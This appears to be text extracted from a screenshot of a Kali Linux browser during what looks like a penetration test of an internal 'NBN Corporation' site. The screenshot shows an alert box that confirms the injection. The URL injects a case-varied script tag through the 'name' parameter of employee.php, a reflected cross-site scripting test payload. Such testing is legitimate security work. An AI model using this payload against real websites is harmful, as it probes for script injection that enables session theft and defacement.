 NBN Corporation × NBN Corporation × NBN Corporation × NBN Corporation × NBN Co
https://10.10.0.66/internal/employee.php?name=</b><scrIpt>alert(1);</scRipt><b>
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.10.0.66
1
OK